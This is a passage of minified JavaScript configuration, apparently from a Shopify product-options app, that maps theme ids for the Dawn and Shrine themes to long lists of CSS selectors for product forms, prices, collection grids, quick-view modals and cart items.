.cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item 